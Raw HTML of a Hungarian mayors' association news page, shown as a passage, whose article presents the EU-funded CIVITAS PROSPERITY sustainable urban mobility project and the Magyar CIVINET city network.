alt="nrgcar" width="120" height="37" /></a> <br /></p><p align="center"><a href="http://www.csaszarfa.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/csaszarfa.jpg" border="0" alt="csfa" width="120" height="103" /></a></p><p align="center"><a href="http://eurest.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/eurest.jpg" border="0" alt="eurest" width="120" height="88" /></a> <br /></p><p align="center"><a href="http://www.groupe-leblanc.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/leblanc.jpg" border="0" alt="leblanc" width="120" height="167" /></a> <br /></p><p align="center">&nbsp;<a href="http://www.okowater.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/okowb.png" border="0" alt="okow" width="122" /></a></p><p align="center">&nbsp;&nbsp;<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="120" height="176"><param name="movie" value="http://albavia.hu/gath_godollo.swf" /><param name="quality" value="high" /><param name="menu" value="false" /><param name="wmode" value="" /><embed src="http://albavia.hu/gath_godollo.swf" wmode="" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="120" height="176"></embed></object></p>                <p>  <a href="http://ad.adverticum.net/click.prm?zona=2367228&amp;nah=!ie" target="_blank" title="Kattintson a hirdet&eacute;sre!"></a></p> <p align="center">&nbsp;<a href="http://www.boschsecurity.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Bosch.jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.galax.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Galax-Kft..jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Meva-logo.jpg" border="0" alt="mosz" width="120" height="32" /></a>&nbsp;&nbsp;</p><p align="center">&nbsp;<a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/stihl.jpg" border="0" alt="/files/stihl.jpg" width="120" height="60" /></a> </p><p align="center">&nbsp; <a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/viking.jpg" border="0" alt="/files/viking.jpg" width="120" height="51" /></a></p><p align="center">&nbsp;<a href="http://www.kas.de/ungarn/hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/konrad.JPG" border="0" alt="kas" /></a><a href="http://www.hsa.hu/index.htm" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/hanns.JPG" border="0" alt="/files/viking.jpg" width="120" /></a></p><p align="center"><img src="http://www.magyarpolgarmester.hu/files/pma.jpg" border="0" alt="/files/pma.jpg" width="118" height="61" /> <br /></p><p align="center">&nbsp;<img src="http://www.magyarpolgarmester.hu/files/Hofeka.jpg" border="0" alt="fsd" title="asdrfsd" width="73" height="89" /><br /><a href="http://visegradfund.org/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/visegrad.jpg" border="0" alt="fsd" title="asdrfsd" width="120" height="50" /></a></p><div align="center" style="text-align: center"><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="http://www.neizrt.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nei.jpg" border="0" alt="/files/nei.jpg" width="120" height="69" /></a></div><div style="text-align: center"><img src="http://www.magyarpolgarmester.hu/files/infraset.jpg" border="0" alt="infraset" width="120" height="43" /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="https://saldo.hu/" target="_blank"><img src="/files/saldologo.jpg" border="0" alt="m" /><br /><br /></a></div><div style="text-align: center"><a href="http://www.flaga.hu/images/PDF/flaga_ajanlat_teli_rezsicsokkentes.pdf" target="_blank"><img src="http://magyarpolgarmester.hu/files/flaga-banner.jpg" border="0" alt="flaga" width="120" height="400" /></a></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><br /></div><br/><br/></div><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><a href="http://extremetracking.com/open?login=magyarpo">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='magyarpo' // Login
var EXvsrv='s9' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e0.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e0.extreme-dm.com/s9.g?login=magyarpo&amp;j=n&amp;jv=n" />
</div></noscript>
        
        
        
        </td>
        <td width="643" height="100%" align="left" valign="top" bgcolor="#bfb69f"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="643" height="22" background="grf/design_sargacsik.gif"><!-- sárga csík dátummal --><table width="643" height="22" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="510" height="22" align="left" valign="middle">&nbsp;&nbsp;<a href="?site=400" class="headr">Impresszum</a> &nbsp;&nbsp;<a href="?site=401" class="headr">Médiaajánlat</a> &nbsp;&nbsp; 

    	</td>
    <td width="133" height="22" align="center" valign="middle">2026. január 16.</td>
  </tr>
</table>
</td>
          </tr>
          <tr>
            <td width="643" height="22" background="grf/design_szurkecsik.gif" align="left" valign="middle"><!-- kereso csík --><table width="643" height="22" cellspacing="0" cellpadding="0" border="0"><tr><td align="left" valign="middle"><div style="margin-left: 80px; color: white; font: normal 10px verdana;"><form action="?site=3" method="post" name="srcform" id="srcform" style="display: inline"><input type="radio" name="hol" value="1" checked /> Újságcikkekben <input type="radio" name="hol" value="2" /> Weboldalon  &nbsp; <input type="text" name="srch" style="width: 254px; height: 14px; background-color: white; border: 0; font: normal 10px verdana; margin-bottom: 1px" /></form></div></td><td align="left" valign="top" width="75"><a href="javascript:document.srcform.submit()"><img src="grf/ker.gif" alt="Keresés" name="Image1" width="64" height="19" border="0" id="Image1" onMouseOver="MM_swapImage('Image1','','grf/ker2.gif',1)" onMouseOut="MM_swapImgRestore()"></a></td></tr></table></td>
          </tr>
          <tr>
            <td width="643" height="100%" align="left" valign="top"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="429" height="100%" align="left" valign="top"><table width="429" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="429" height="28" bgcolor="#988e74"><div class="tartalom_cim"><!-- tartalom cim -->
                    Aktuális Hírek   
                    </div></td>
                  </tr>
                  <tr>
                    <td width="429" height="100%" align="left" valign="top"><!-- TARTALOM --><div style="margin: 7px;">
﻿<div class="focim">Fenntartható mobilitásfejlesztés - a járható út a települések számára
                
                
                </div><div class="alcim"></div><div class="teljes"><p>A k&ouml;zleked&eacute;s&eacute;rt felelős &ouml;nkorm&aacute;nyzati szakemberek &eacute;s a d&ouml;nt&eacute;shoz&oacute;k  gyakran egym&aacute;snak ellentmond&oacute; elv&aacute;r&aacute;sokkal szembes&uuml;lnek, p&eacute;ld&aacute;ul:<br /><br /></p><ul><li style="list-style-type: circle; margin-left: 20px">magas &eacute;letminős&eacute;g &eacute;s erős&ouml;dő gazdas&aacute;g fenntart&aacute;sa;</li><li style="list-style-type: circle; margin-left: 20px">a torl&oacute;d&aacute;sok &eacute;s a szennyez&eacute;s cs&ouml;kkent&eacute;se &eacute;s ugyanakkor az el&eacute;rhetős&eacute;g fejleszt&eacute;se;</li><li style="list-style-type: circle; margin-left: 20px">mindenki sz&aacute;m&aacute;ra hozz&aacute;f&eacute;rhető mobilit&aacute;s biztos&iacute;t&aacute;sa, korl&aacute;tozott forr&aacute;slehetős&eacute;gek mellett.</li></ul><br/><p><img style="max-width: 100%; height: auto" src="http://moszlap.hu/uploads/images_m/civitas2020prosperitycoverheader.png" border="0" alt="civitas2020" width="800" height="134" /></p><p>&nbsp;</p><p>A  k&ouml;zleked&eacute;s&eacute;rt felelős &ouml;nkorm&aacute;nyzati szakemberek &eacute;s a d&ouml;nt&eacute;shoz&oacute;k  gyakran egym&aacute;snak ellentmond&oacute; elv&aacute;r&aacute;sokkal szembes&uuml;lnek, p&eacute;ld&aacute;ul:<br /><br /></p><ul style="list-style-type: circle"><li style="list-style-type: circle; margin-left: 20px">magas &eacute;letminős&eacute;g &eacute;s erős&ouml;dő gazdas&aacute;g fenntart&aacute;sa;</li><li style="list-style-type: circle; margin-left: 20px">a torl&oacute;d&aacute;sok &eacute;s a szennyez&eacute;s cs&ouml;kkent&eacute;se &eacute;s ugyanakkor az el&eacute;rhetős&eacute;g fejleszt&eacute;se;</li><li style="list-style-type: circle; margin-left: 20px">mindenki sz&aacute;m&aacute;ra hozz&aacute;f&eacute;rhető mobilit&aacute;s biztos&iacute;t&aacute;sa, korl&aacute;tozott forr&aacute;slehetős&eacute;gek mellett.</li></ul><p>&nbsp;<br /><img style="display: block; margin-left: auto; margin-right: auto; max-width: 100%; height: auto" src="http://moszlap.hu/uploads/images_m/civitas1.jpg" border="0" alt="civitas" width="800" height="500" /> <br />A  mobilit&aacute;shoz t&aacute;gabb ter&uuml;letek is kapcsol&oacute;dnak, mint az eg&eacute;szs&eacute;g&uuml;gy, a  kl&iacute;mav&aacute;ltoz&aacute;s, a fosszilis t&uuml;zelőanyagokt&oacute;l val&oacute; f&uuml;ggős&eacute;g, a zaj- &eacute;s  l&eacute;gszennyez&eacute;s. A fenntarthat&oacute; v&aacute;rosi mobilit&aacute;stervez&eacute;s<em> (angolul: sustainable urban mobility planning, SUMP)</em>  e probl&eacute;m&aacute;k kezel&eacute;s&eacute;ben olyan megold&aacute;s, amely a helyi lakoss&aacute;g  d&ouml;nt&eacute;sekbe val&oacute; bevon&aacute;s&aacute;val magasabb &eacute;letminős&eacute;get, kevesebb torl&oacute;d&aacute;st  &eacute;s kevesebb szennyez&eacute;st eredm&eacute;nyez a v&aacute;rosokban.<br /><br />A <a href="https://mobilissimus.hu/projektek/prosperity" target="_blank"><span style="text-decoration: underline"><strong>CIVITAS PROSPERITY</strong></span></a>  projekt c&eacute;lja, hogy kult&uacute;rav&aacute;lt&aacute;st seg&iacute;tsen elő, b&aacute;tor&iacute;tva a  korm&aacute;nyzati szereplőket &eacute;s &ouml;nkorm&aacute;nyzatokat a fenntarthat&oacute; v&aacute;rosi  mobilit&aacute;s-tervez&eacute;s t&aacute;mogat&aacute;s&aacute;ra. <br /><br />A PROSPERITY projekt keret&eacute;ben sz&aacute;mos k&eacute;pz&eacute;si &eacute;s szakmai anyag k&eacute;sz&uuml;lt, melyek el&eacute;rhetők a <strong><a href="https://mobilissimus.hu/projektek/prosperity" target="_blank">https://mobilissimus.hu/projektek/prosperity</a></strong> weboldalon:<br /><br /></p><ul style="list-style-type: circle"><li style="list-style-type: circle; margin-left: 20px">a magyar &ouml;nkorm&aacute;nyzati szakemberek &eacute;s a d&ouml;nt&eacute;shoz&oacute;k sz&aacute;m&aacute;ra a <a href="https://civitas.eu/civinet/magyar-civinet" target="_blank"><span style="text-decoration: underline"><strong>Magyar CIVINET</strong></span> </a>fenntarthat&oacute; mobilit&aacute;si v&aacute;rosh&aacute;l&oacute;zattal egy&uuml;ttműk&ouml;d&eacute;sben szervezett szakmai esem&eacute;nyek &ndash; <strong>k&eacute;pz&eacute;sek, konferenci&aacute;k, tanulm&aacute;nyutak &ndash; eredm&eacute;nyei, prezent&aacute;ci&oacute;i, besz&aacute;mol&oacute;i;</strong></li><li style="list-style-type: circle; margin-left: 20px">p&eacute;lda&eacute;rt&eacute;kű &eacute;s inspir&aacute;l&oacute; <strong>k&uuml;lf&ouml;ldi v&aacute;rosok magyar nyelvű SUMP kivonatai;</strong></li><li style="list-style-type: circle; margin-left: 20px"><strong>innovat&iacute;v fenntarthat&oacute; v&aacute;rosi mobilit&aacute;si megold&aacute;sokr&oacute;l</strong> (pl. dokkol&oacute; n&eacute;lk&uuml;li k&ouml;zbringa szolg&aacute;ltat&aacute;sok szab&aacute;lyoz&aacute;sa, szuperblokkok, mobilit&aacute;s mint szolg&aacute;ltat&aacute;s) <strong>sz&oacute;l&oacute; &ouml;sszefoglal&oacute;k.</strong></li></ul><p>&nbsp;<br /><img style="display: block; margin-left: auto; margin-right: auto; max-width: 100%; height: auto" src="http://moszlap.hu/uploads/images_m/civitas2.jpg" border="0" alt="civitas" width="800" height="500" /><br /><img style="display: block; margin-left: auto; margin-right: auto; max-width: 100%; height: auto" src="http://moszlap.hu/uploads/images_m/civitas3.jpg" border="0" alt="civitas" width="800" height="500" /> <br />B&aacute;r a projekt hamarosan v&eacute;get &eacute;r, de a magyar nyelvű tud&aacute;smegoszt&aacute;s &eacute;s tapasztalatcsere folytat&oacute;dik a Magyar CIVINET keret&eacute;ben.</p><table border="0" cellspacing="0" cellpadding="0" align="center" style="width: 100%"><tbody><tr><td align="center" valign="middle" style="text-align: center; width: 50%"><strong>Magyar CIVINET&nbsp;&nbsp; <br /></strong></td><td align="center" valign="middle" style="width: 50%"><img src="http://moszlap.hu/uploads/images_th/magyarcivinetcol.jpg" border="0" alt="civinet" width="95" height="100" /></td></tr></tbody></table><p><br />A  Magyar CIVINET h&aacute;l&oacute;zat c&eacute;lja, hogy magyar nyelven biztos&iacute;tsa a  tapasztalatcsere lehetős&eacute;g&eacute;t a magyarorsz&aacute;gi, valamint a magyar nyelvet  (is) haszn&aacute;l&oacute; hat&aacute;ron t&uacute;li v&aacute;rosok k&ouml;z&ouml;tt, valamint seg&iacute;tse a CIVITAS  programban megny&iacute;l&oacute; p&aacute;ly&aacute;zati lehetős&eacute;gekhez (pl. szakembercser&eacute;khez,  innov&aacute;ci&oacute;s projektekhez) val&oacute; hozz&aacute;f&eacute;r&eacute;st.<br /><br />Amennyiben szeretne &eacute;rtes&uuml;lni a j&ouml;vőbeli esem&eacute;nyekről, lehetős&eacute;gekről, <a href="https://docs.google.com/forms/d/e/1FAIpQLSexnHKmyMPvFY5GNreiNebK-30DlUoarcWvbeA4oSj2533e1w/viewform?c=0&amp;w=1" target="_blank"><strong>iratkozzon fel a Magyar CIVINET h&iacute;rlevel&eacute;re</strong></a>, illetve v&aacute;rjuk az &Ouml;n &aacute;ltal k&eacute;pviselt v&aacute;rost is a tagok k&ouml;z&eacute;!<br /><br />Tov&aacute;bbi inform&aacute;ci&oacute; &eacute;s jelentkez&eacute;si lap a <a href="https://civitas.eu/civinet/magyar-civinet" target="_blank"><strong>Magyar CIVINET honlapj&aacute;n</strong></a> tal&aacute;lhat&oacute;.<br /><br /><img style="display: block; margin-left: auto; margin-right: auto; max-width: 100%; height: auto" src="http://moszlap.hu/uploads/images_m/civitas4.jpg" border="0" alt="civitas" width="800" height="500" /><br /><img style="display: block; margin-left: auto; margin-right: auto; max-width: 100%; height: auto" src="http://moszlap.hu/uploads/images_m/civitas5.jpg" border="0" alt="civitas" width="800" height="500" /><br />CIVITAS  PROSPERITY az Eur&oacute;pai Uni&oacute; Horizont 2020 kutat&aacute;si &eacute;s innov&aacute;ci&oacute;s  programja t&aacute;mogat&aacute;s&aacute;ban r&eacute;szes&uuml;lt. A t&aacute;mogat&aacute;si szerződ&eacute;s sz&aacute;ma: No  690636.</p></div><div align="right" class="tova"><a href="javascript:history.back()">Vissza</a></div><a name="fb_share"></a> 
<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" 
        type="text/javascript">
</script></div></td>
                  </tr>
                </table></td>
                <td width="214" height="100%" align="left" valign="top" bgcolor="#FFFFFF">
                	<div style="margin-left: 11px; padding-top: 5px; font-size: 18px;"><b>Hírlevél</b></div>
                <table width="214" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="214" height="50" align="left" valign="top" bgcolor="#FFFFFF">
                    	
                    	<div style="margin-left: 11px; font-size: 18px;"><b></b>
                    		<div style="margin-top: 0px; font-size: 12px;">
                    			Amennyiben szeretné, hogy hírlevelet küldjünk Önnek, iratkozzon fel levelezőlistánkra!
                    	
												</div>   
												<form method="POST" action="?site=204">
												
												<div style="margin-top: 10px; width: 197px;">
											<div style="float: left; width: 82px; font-size: 12px;"><b>Település:</b></div><div style="float: left; width: 111px;"><input type="text" name="telepules" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div> 
												<div style="float: left; width: 82px; font-size: 12px;"><b>Polgármester:</b></div><div style="float: left; width: 111px;"><input type="text" name="polgarmester" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div>
												<div style="float: left; width: 82px; font-size: 12px;"><b>E-mail:</b></div><div style="float: left; width: 111px;"><input type="text" name="regcim" style="background-color: #e0e0e0; border:0; width: 111px;"></div>
												<br><br>
												<div style="text-align: right; margin-right: 5px;">
												  	<input type="image" src="grf/feliratkozom.jpg">
												</div>
												<br>
												                 	
												</div>
												
											</form>
                    	</div><!--
                    	<div style="margin-left: 10px; margin-rigt: 10px;"><form method="post" action="?site=1" style="display: inline">Felhasználónév:<br><input type="text" name="username" class="lform"><br>Jelszó:<br><input type="password" name="password" class="lform"><br><input type="submit" value="Belépés" class="lbtn"></form><br><a href="?site=1001">Regisztráció</a> | <a href="?site=1003">Elfelejtett jelszó</a></div><br><br>--></td>
                  </tr>
                  
                  
﻿<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>KIEMELT HÍREINK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b></b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <br>
    <div class="akt"><a href="?site=102&c=464" class="akt">A MÖSZ Szolidaritási Alapot nyitott Uszka számára</a></div><div class="akt"><a href="?site=102&c=463" class="akt">Újra találkoztak a magyar polgármesterek Gödöllőn</a></div><div class="akt"><a href="?site=102&c=462" class="akt">Elfogadhatatlan az iskolák teljeskörű államosítása </a></div><div class="akt"><a href="?site=102&c=461" class="akt">Jön a Magyar Polgármesterek XI. Világtalálkozója</a></div><div class="akt"><a href="?site=102&c=460" class="akt">Véget ért a Magyar Önkormányzatok II. Foci Kupája</a></div><div class="akt"><a href="?site=102&c=459" class="akt">A MÖSZ érdemi oktatási konzultációt kezdeményez </a></div><div class="akt"><a href="?site=102&c=458" class="akt">A MÖSZ szerint, ha valami megbukott, az a Klik</a></div><div class="akt"><a href="?site=102&c=457" class="akt">Megkezdte a munkát a MÖSZ Polgármesteri Tagozata</a></div><div class="akt"><a href="?site=102&c=456" class="akt">Veszélybe került a települések egységes arculata</a></div><div class="akt"><a href="?site=102&c=455" class="akt">A MÖSZ kitüntetné a rendszerváltó polgármestereket</a></div><br><br><center><a href=\"?site=10000\" class=\"akt\">Archívum</a><br> 				<br>
 		</td>
 </tr>
<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>VIDEÓK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <div class="akt"><a href="javascript:schvid(video='2.asf')">- 2.asf</a><br/><br/></div>

 		</td>
 </tr>


<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>HÍRLISTA</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>
<tr>
    <td width="214" align="center" valign="top" bgcolor="#988e74">
<iframe src="http://partner.hirlista.hu/hirlista-iframe-main.php?bgc=988e74&obgc=870000&db=7" width="200" height="440" border="0" style="border: 0px;"></iframe>
 		</td>
 </tr>
                
                
                <tr width="214" height="100%" align="left" valign="top" bgcolor="#988e74"><td><hr><div align="center">
				<!-- JavaScript beépítés: 01_mol_mosz_banner, 2367202 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367202&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367202&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367202&nah=!ie" alt="Hirdetés" /></a></noscript>
				
				
				<p style="color: #000000" align="center"><br /> </p><p style="color: #000000" align="center">&nbsp;</p><p style="color: #000000" align="center">&nbsp;&nbsp;</p><p style="text-align: center"><br /></p><p style="color: #000000" align="center">&nbsp;</p><br/><br/></div></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="800" height="59" align="center" valign="middle" background="grf/design_bottom.gif"><!-- lábléc --><div style="color: #7a7a7a; font-size: 10px; font-family:Arial, Helvetica, sans-serif;display:inline" align="center"><b>Magyar Polg&aacute;rmester &copy; 2004-2026 Minden jog fenntartva.      Honlapk&eacute;sz&iacute;t&eacute;s   <a href="http://www.webdesignstudio.hu" target="_blank" class="btm">www.webdesignstudio.hu</a></b></div></td>
  </tr>
  <tr>
  	<td><center><object type="application/x-shockwave-flash" data="aka.swf" width="728" height="90"><param name="movie" value="aka.swf" /><param name="quality" value="High"><param name="WMode" value="Opaque"><param name="wmode" value="transparent"></object><a href="http://www.aka.hu" target="_blank">http://www.aka.hu</a></center>  
  	</td>
  </tr>
</table>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19837083-21']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>


</html>